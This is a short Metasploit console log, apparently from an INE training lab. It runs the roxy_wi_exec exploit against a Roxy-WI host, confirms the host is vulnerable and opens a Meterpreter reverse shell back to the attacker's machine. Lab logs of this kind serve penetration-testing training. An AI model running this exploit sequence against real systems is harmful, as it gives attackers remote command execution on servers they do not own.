 msf6 exploit(linux/http/roxy_wi_exec) > set RHOSTS target2.ine.local
RHOSTS ⇒ target2.ine.local
msf6 exploit(linux/http/roxy_wi_exec) > set LHOST eth1
LHOST ⇒ 192.167.6.2
msf6 exploit(linux/http/roxy_wi_exec) > run
[*] Started reverse TCP handler on 192.167.6.2:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[*] Checking if 192.167.6.4:443 is vulnerable!
[*] 192.167.6.4:443 is vulnerable!
[+] The target is vulnerable. The device responded to exploitation with a 200 OK and test command successfully executed.
[*] Exploiting...
[*] Sending stage (24772 bytes) to 192.167.6.4
[*] Meterpreter session 1 opened (192.167.6.2:4444 → 192.167.6.4:33952) at 2025-05-10 18:31:50 +0530
meterpreter >